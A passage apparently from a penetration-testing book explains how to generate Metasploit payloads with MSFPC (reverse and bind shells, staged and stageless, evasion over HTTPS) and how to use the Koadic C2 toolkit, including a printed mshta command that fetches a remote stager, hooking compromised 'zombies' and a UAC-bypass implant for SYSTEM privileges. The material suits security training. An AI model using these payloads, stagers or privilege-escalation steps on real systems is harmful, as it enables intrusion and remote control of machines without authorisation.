

The payload is set to windows/shell/reverse_tcp when the CMD option is used.

The msf option generates the payload with a custom cross-platform shell that uses the full potential of Metasploit: **sh msfpc.sh msf windows en0**



If you look at the .rc file generated from MSFPC when the msf option is used, you'll see the difference in the payload used by the payload handler:



The payload is set to windows/meterpreter/reverse_tcp when the MSF option is used. The resource file can be executed with msfconsole, using the following command: **msfconsole -q -r 'windows-meterpreter-staged-reverse-tcp-443-exe.rc'**

Where:

-q is used for quiet mode (no good looking for the MSF banner)

-r is used for the resource file



Once the payload is executed, the **stager** will request for other parts of the payload to be sent over to the target server. These parts of the payload will be sent by payload handler and the complete staged payload is delivered to the victim:



Note: The payload we used in the preceding image is x86 based but the system is x64 architecture. It's recommended that the payload should either match the

same architecture as the operating system. In Metasploit we can either migrate from x86 based process to x64 based process or we can use the Metasploit post module post/windows/manage/archmigrate to migrate from x86 to x64 architecture.

BIND/REVERSE: The type of connection to be made once the payload is executed on the target system.

BIND: This shell connection will open a port on the target server and connect to it. To get a BIND connection is very rare as ingress (incoming) firewall rules block the ports on the target server.

**./msfpc.sh bind msf windows en0**

The preceding command will generate a Windows meterpreter payload, which will open a port on the target server and listen for a bind connection from our payload handler once the payload is executed. The port may not be accessible for connection due to firewall. In this situation, we can opt for reverse shell

payloads which will bypass the firewall ruleset for outgoing connection and connect back to our system.



Out of the two files generated by MSFPC, let's check out the .rc file for this:



The payload is set to windows/meterpreter/bind_tcp instead of reverse_tcp, which shows that the payload handler will use a BIND connection to connect to the target server.

REVERSE: This shell connection will open a port on the attacker machine.

Once the payload is executed, the target server will connect back to the attacker. To get a REVERSE connection is a very good way of bypassing ingress firewall blocks but this method can be blocked if egress (outbound) firewall rules are in place. By default, MSFPC will generate the payload with the REVERSE shell connection.

STAGED/STAGELESS: The type of payload to be used.

STAGED: This is the payload type that sends the payload in multiple stages, which makes it smaller in size but it relies on Metasploit's payload handler for sending the remainder of the parts to the target server. By default, MSFPC will generate a staged payload.

STAGELESS: This is a complete payload and is more stable and reliable than the STAGED payload but the size of this kind of payload is way too much in comparison to STAGED:

**./msfpc.sh cmd stageless bind windows en0**

The preceding command will generate a stageless windows executable payload when executed. It will open a port on the target system and listen for a BIND

connection to get a standard Command Prompt:



Let's check the .rc file generated from the preceding command:



The payload is set to windows/shell_bind_tcp, which is a stageless payload. A staged

payload in Metasploit would be windows/shell/bind_tcp.

TCP/HTTP/HTTPS/FIND_PORT: The communication method required by the payload to communicate with the payload handler.

TCP: This is the standard communication method once the payload is

executed on the target server. This communication method can be used with any type of payload and payload format, but this can easily be detected by IDS and blocked by firewalls and IPS because of its unencrypted nature.

HTTP: If this option is used by MSFPC, the payload will use HTTP as the communication method. Instead of communicating on any given TCP port, the payload will communicate on port 80. This option can be used to bypass firewalls if only port 80 is open on the target system. This can be detected by IDS and blocked IPS because of its unencrypted nature.

HTTPS: This option is used when generating a payload that will use SSL communication. It's recommended to use this option for stealthy reverse connections.

FIND_PORT: This option is used when we are unable to get reverse connections from common ports (80, 443, 53, 21). If this option is set, MSFPC will generate the payload, which will try all 1-65535 ports for communication.

BATCH/LOOP: MSFPC can generate multiple payloads (multiple OS platforms) with a single command. This can be achieved by using either the BATCH Mode or LOOP Mode.

BATCH Mode: In the BATCH mode, MSFPC can generate multiple payloads with as many combinations of payload type as possible:

**./msfpc batch windows en0**



MSFPC generated all the combination of payloads for only Windows (as mentioned in the options) with their respective resource files (.rc):



LOOP Mode: This mode can generate multiple payloads of all types. MSFPC can also generate all the payloads for a given LHOST. This can be useful in an environment where we don't have the exact knowledge of the platform's OS. The payloads can be generated with the following command:

**./msfpc.sh loop 192.168.10.122**



MSFPC generates payloads with DEFAULT values for all the payload types with their respective resource files (.rc):



VERBOSE: This option is used if you want to get more information on what values are used by MSFPC while generating a payload:

**./msfpc.sh loop 192.168.10.122 8080 verbose**



In this case, LOOP mode is used to generate payloads with LPORT set to 8080.

The features of the tool are updated and maintained by its repository. It's highly recommended to look for tool updates online every two weeks.

# Koadic

Koadic is a Windows post-exploitation toolkit with a similar interface to the other famous tools used for penetration testing purposes, namely, Empire and Metasploit. It's called C3 for a reason and that is because it uses the **Component Object Model** (**COM**) in Windows and operates using the script host utility

(also known as JScript/VBScript). COM objects were introduced by Microsoft in 1993, which also means that Koadic's payloads are compatible with the older versions of Windows (NT/95/2000) up until the latest version, Windows 10.

Koadic is built on Python and it's compatible with Python 2 as well as Python 3. The payloads generated by Koadic can be executed completely in-memory (from the stage 0 to the second stage and beyond) and it also supports the stager communication over SSL/TLS, although it depends upon what setting is enabled on the victim OS.



# Installation

For installation, use the following command to clone the repository from GitHub:

**git clone https://github.com/zerosum0x0/koadic**

A quick listing will show the files present in the Koadic directory, using the following command:

**ls -alh**



requirements.txt contains the Python packages that are required to run koadic. The following command can be used to install these packages from requirement.txt:

**sudo pip install -r requirement.txt**



Once the installation is complete, you can run koadic by executing the following

command:

**./koadic**



Koadic starts with the MSHTA stager as the default stager. The **Microsoft HTML Application** (**MSHTA**) is a full-grown Microsoft Windows HTML application that is *trusted* by the developer who creates it. It's like the Internet Explorer browser but without the user interface or any strict security model. It displays only a few options, such as menus, icons, title information, and toolbars.

# Why use MSHTA as the dropper payload?

One of the coolest reasons of using MSHTA for payload delivery is its support for scripting languages, such as VBScript and JScript, and as it's explained in the introductory part of this tool, Koadic does not uses PowerShell for post- exploitation. PowerShell was a really great playground for attackers and red- teamers for years and like every good playground, there comes a time when it gets too messy. Nowadays, even if you encode the PowerShell command into base64 or any other encoder, the payload delivery still gets detected by so-called *AntiVirus with Machine Learning and Artificial Intelligence*. The reason for this is that instead of trying to detect the payload command or the shellcode embedded in it, the *smart* AVs detect the intrusion by a mere execution of the powershell.exe program.

In a corporate environment, there are times when the servers are not installed with any AVs and their built-in AV solutions are also disabled (Windows Defender). Even then, if you try to execute powershell.exe, your execution is denied by the server because of the hard implementation of the group policies.

Also, there is another issue with payload delivery over PowerShell and that is, PowerShell itself. The payload will only be able to deliver and execute if PowerShell supports the functions used in the payload. For example, if the payload requires you to use PowerShell version 2 but the execution is happening on Microsoft Windows Server 2003 with only PowerShell version 1 support, the payload execution will fail. Koadic, on the other hand, relies upon VBScript and JScript, which are installed from the older version of Windows and are still supported in the latest version, which makes the payload dropper more reliable than PowerShell.

# Terminology

Before getting into the details of all the options used in this tool, let's first take a look at the terminologies of the tool:

**Zombies**:

The compromised system that connects back to the Koadic Command and Control Server. Just like a session is opened in Metasploit, a zombie will connect back to Koadic.

**Stagers**:

The Command and Control web server from where the payload and implants are fetched by the zombie. Stagers are also used to maintain the connection between the zombies and Koadic. Note that Koadic does not rely on TCP connections for continues communication. Instead, the connection is maintained by requesting multiple HTTP connections.

## Implants:

An implant is a JavaScript or a VBScript code, which is executed by zombies to perform a certain task. It's the same as the post modules in Metasploit. Once an implant is chosen to be used by Koadic, the script is sent over to the zombies and is executed on the system. The fetched results are then displayed on the Koadic C2 panel.

In Koadic, the implants are categorized as follows: pivot, persistence, manage, utils, elevate, gather, scan, fun, and inject.

## Jobs:

Whenever the stager (C2) executes an implant (post module) over to the zombie (compromised system), a job is created in this process by C2. C2 gives the job execute the implant to the zombies and once the job is

completed, C2 is notified about the completion (also displayed on the C2 panel).

To start with this tool, we can start by first executing a help command or we can use a ? instead:

**?**



The ? command will show all the commands that are supported by the Koadic C2 with their respective descriptions.

To use Koadic, we can follow the given stages for performing a Koadic- style post-exploitation:



1. **Stager Establishment**: Set up the stager web server where the zombie will get connected.
2. **Payload Execution**: Drop the payload over to the target server and execute the payload to get the zombie hooked up by Koadic.
3. **Running Implants**: Execute the implants to get domain information, SYSTEM access, and NTLM hashes. These can be used for further post- exploitation.
4. **Pivoting**: Hook the zombie and move around the network through it.

# Stager establishment

You need to first configure the stager and get it ready, which can be done by first setting up the details that are required by the stager. For getting the details, you can execute the following command: **info**

This will show the information for the current stager, which can be changed according to the needs:



We can change the settings using the set command (the same as Metasploit and Empire). In this case, we will be changing the stager web server port to 8080 by executing the following command: **set SRVPORT 8080**



Now the stager is ready to listen on port 8080 for reverse connections. To start with the stager web server, we need to run the server by executing the run command: **Run**



The stager web server is successfully started on the local IP 192.168.10.122 and port 8080. Koadic also provides a command (mshta http://192.168.10.122:8080/MDRV9),

which needs to be executed on the target Windows system. As mentioned before, this tool is not about enumeration or exploitation; it's all about post-exploitation.

But this tool can be used in exploitation when trying to deliver the payload.

# Payload execution

Different means of transport can be used to deliver the payload over to the target system (MS Word, PDF, EXE, DLL, and so on.) and once the payload is executed on the target server (in this case, the Koadic stager already has the command, which will be executed on the system):



The stager hooks up the zombie. Koadic C2 will be notified when the zombie is connected. Some system information (such as the IP address, hostname, and Windows OS version) is also shared between the zombie and the stager:



To check up on the zombie, you can execute the following command:

**Zombies**



This will show the allotted ID by C2 to the zombie, the IP address of the zombie, the status, and the last seen (just like WhatsApp and FB Messenger)

To get more information regarding a zombie, you can execute Zombies <ID>, where

ID is the identification number allotted by C2 to the zombie. In this case, it's 1:

## zombies 1



As you can see, the information regarding the zombie with ID 1 is displayed. In the displayed information, there's one thing that we need to focus on; that is, the

Elevated status.

Currently, the Elevated status says No, which means it's not running with SYSTEM

privileges but we can achieve system level privs by executing an implant.

# Running Implants

In this case, the bypassuac_eventvwr implant is used for escalating the privileges from ring 3 (user land privs) to SYSTEM. To use an implant, you can execute the following command: **use implant/elevate/bypassuac_eventvwr**

The option is changed from stager to the implant now and just like we did it when configuring the stager, we need to configure the implant before executing it.

We can find the options by executing the following command:

**Info**



This will show two options that need to be configured for a successful implant execution: PAYLOAD and ZOMBIE. To set up the payload, execute the following command: **set payload 0**

